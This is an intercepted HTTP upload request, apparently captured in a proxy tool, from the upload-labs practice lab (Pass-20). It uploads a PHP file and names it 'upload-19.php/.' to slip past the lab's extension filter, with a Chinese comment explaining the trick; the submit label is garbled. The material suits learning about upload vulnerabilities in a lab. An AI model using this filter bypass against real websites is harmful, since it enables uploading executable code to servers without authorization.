 Raw Params Headers Hex
POST /upload-labs-master/upload-labs-master/Pass-20/index.php?action=show_code HTTP/1.1
Host: 192.168.176.128
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------305705777017841858581744224465
Content-Length: 509
Origin: http://192.168.176.128
Connection: close
Referer: http://192.168.176.128/upload-labs-master/upload-labs-master/Pass-20/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------305705777017841858581744224465
Content-Disposition: form-data; name="upload_file"; filename="hack.php"
Content-Type: application/octet-stream
<?php
phpinfo();
?>
-----------------------------305705777017841858581744224465
Content-Disposition: form-data; name="save_name"
upload-19.php/. 修改类似于文件夹的命名
-----------------------------305705777017841858581744224465
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------305705777017841858581744224465--